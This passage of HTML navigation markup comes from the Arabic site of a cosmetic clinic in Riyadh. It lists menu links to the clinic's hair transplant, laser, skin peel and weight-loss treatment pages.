class="ubermenu-target-title ubermenu-target-text">علاج الصلع عند الرجال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6473 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b5%d9%84%d8%b9/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الشعر للصلع في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12562 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12562"><ul  class="ubermenu-submenu ubermenu-submenu-id-12562 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%aa%d8%a7%d8%ac%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر التاجي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4987 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">تساقط الشعر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4393 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d9%84%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر السوالف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4287 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text"> زراعة شعر الحاجبين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية هايبريد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ac%d8%b3%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الجسم في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1193 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">علاجات الليزر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1193 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4996 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4996 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d8%b3%d9%85%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة اسمرار البشرة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير اميلان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7647 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">التقشير البارد في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6480 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d9%83%d9%88%d8%b3%d9%85%d9%8a%d9%84%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقشير كوسميلان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%af%d9%8a%d8%b1%d9%85%d8%a7-%d8%a8%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">ديرما بن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10166 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%86%d8%a7%d9%84-%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج فراكشنال ليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7119 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%81%d8%b1%d8%a7%d9%83%d8%b4%d9%8a%d9%86%d8%a7%d9%84-%d8%a2%d8%b1-%d8%a3%d9%81-%d9%85%d8%a7%d9%8a%d9%83%d8%b1%d9%88%d9%86%d9%8a%d8%af%d9%84%d9%8a%d9%86%d8%ba/"><span class="ubermenu-target-title ubermenu-target-text">فراكشينال آر أف مايكرونيدلينغ في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d8%a7%d9%8a%d9%81%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">أفضل دكتور الهايفو في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7929 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج حب الشباب بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7952 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%ad%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج ندبات حب الشباب بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%81%d8%b1%d8%ac-%d9%88%d8%a7%d9%84%d8%b4%d9%81%d8%b1%d8%aa%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الفرج والشفرتين بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير بالليزر الكربوني في الرياض السعودية</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6639 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6639 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d8%b1%d8%b7-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">علاج فرط التعرق بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5483 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%82%d8%b9-%d8%a8%d9%88%d8%b1%d8%aa-%d9%88%d8%a7%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">علاج بقع بورت واين في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6476 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج قلم البلازما في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9040 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%ae%d8%b2-%d8%a8%d8%a7%d9%84%d8%a5%d8%a8%d8%b1-%d8%a7%d9%84%d8%af%d9%82%d9%8a%d9%82%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b1%d8%af%d8%af%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">تقنية الوخز بالإبر الدقيقة بالترددات الراديوية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الوردية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5484 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d8%a8%d9%88%d9%86%d9%8a-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d8%a7%d9%84%d8%b7%d9%8a%d9%81%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقشير الكربوني بالليزر الطيفي في الرياض السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%8a%d9%88-%d8%a5%d9%84-%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج يو إل ثيرابي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-29850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D8%A7%D9%85/"><span class="ubermenu-target-title ubermenu-target-text">الأورام في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d9%8a%d8%b2%d9%88%d8%ab%d9%8a%d8%b1%d8%a7%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">الميزوثيرابي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d9%83%d8%a8%d9%88%d8%aa%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأوردة العنكبوتية في الرياض المملكة العربية السعودية</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4993 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4993 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d8%b4%d9%88%d8%b1-pca/"><span class="ubermenu-target-title ubermenu-target-text">علاج قشور في الرياض PCA</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوحمة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7120 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%84%d9%88%d9%84%d9%8a%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">علاج إزالة السيلوليت في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9039 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%88%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">دوالي الأوردة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%85-%d8%a7%d9%84%d9%88%d8%b9%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج الورم الوعائي الدموي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6621 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d9%81%d8%ae%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأوردة المنتفخة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%a7%d8%b3%d8%b9%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج المسامات الواسعة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d8%b1%d9%88%d8%ad-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة آثار الجروح بالليزر في الرياض  السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b4%d9%85-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الوشم بالليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4347 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الشعر بالليزر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a%d9%83%d9%88-%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج بيكو ليزر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%85%d8%af%d8%af-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج علامات التمدد البيضاء بالليزر في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1195 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d9%86/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">فقدان الوزن</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1195 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16544 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16544"><ul  class="ubermenu-submenu ubermenu-submenu-id-16544 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%ba%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية المصغرة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page 